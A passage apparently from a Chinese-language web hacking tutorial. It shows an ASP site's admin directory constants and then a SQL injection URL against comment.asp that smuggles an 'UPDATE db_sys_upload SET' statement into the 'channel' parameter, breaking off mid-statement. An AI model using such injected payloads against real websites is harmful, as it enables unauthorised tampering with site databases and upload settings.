 类型： 未知文件类型, 1.76 KB
发送者： 127.0.0.1
论坛文字告示3
文件(F) 编辑(E) 查看(V) 插入(I) 格式(O) 帮助(H)
<%
const DIR_MANAGE_CONFIG = "common/config/manage/"
const DIR_MANAGE = "admin/"
const DIR_MANAGE_COMMON = "admin/common/"
const DIR_MANAGE_COMMON_CONFIG = "admin/common/config/"
const DIR_MANAGE_COMMON_TEMPLATE = "admin/common/template/"
const DIR_MANAGE_COMMON_FORM = "admin/channel/{$channel}/conf
'const DIR_MANAGE_CHANNEL = "admin/channel/{$channel}/"
const DIR_MANAGE_CHANNEL_CONFIG = "admin/channel/{$channel}/conf
图 5
再依次提交：
http://www.hacker.com.cn/common/comment.asp?
channel=down';UPDATE db_sys_upload SET